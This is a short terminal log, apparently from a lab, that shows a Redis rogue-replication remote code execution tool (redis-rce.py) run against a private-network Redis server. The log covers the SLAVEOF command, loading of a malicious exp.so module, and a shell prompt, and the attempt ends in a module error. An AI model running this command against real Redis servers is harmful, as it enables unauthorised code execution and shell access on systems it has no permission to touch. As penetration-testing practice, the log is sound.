 ┌──(kali㉿kali)-[/zp/tools/redis-master-slave/redis-rce]
└─$ python redis-rce.py -r 192.168.13.128 -p 6379 -L 192.168.13.128 -f exp.so
REDIS RCE
[*] Connecting to  192.168.13.128:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.13.128:6379
[*] Setting filename
[+] Accepted connection from 192.168.13.128:6379
[*] Start listening on 192.168.13.128:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.13.128:55492
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
[-] Error:-ERR unknown command 'system.exec', with args beginning with: 'whoami' , check your module!
[*] Clean up..